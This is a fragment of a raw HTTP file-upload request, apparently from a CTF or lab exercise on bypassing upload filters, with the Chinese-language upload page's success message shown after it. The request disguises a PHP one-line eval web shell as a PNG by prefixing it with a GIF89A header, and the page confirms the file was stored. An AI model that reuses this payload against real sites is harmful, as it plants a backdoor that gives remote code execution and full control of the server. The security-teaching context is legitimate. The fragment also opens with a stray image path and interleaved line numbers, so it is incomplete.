 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741066314,1741411882,1742436971,1742948752; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1742989287
4 Connection: close
5
6 ------WebKitFormBoundaryRqAJPfAMSPl6HU1m
7 Content-Disposition: form-data; name="file"; filename="1.png"
8 Content-Type: image/png
9
0 GIF89A
1 <?php @eval($_POST['a'])?>
2 ------WebKitFormBoundaryRqAJPfAMSPl6HU1m
3 Content-Disposition: form-data; name="upload"
4
5
6 ------WebKitFormBoundaryRqAJPfAMSPl6HU1m--
7
UPLOAD
选择文件： 选择文件 未选择任何文件
上传
上传成功！
文件大小：0.03 KB
文件路径：images/1.png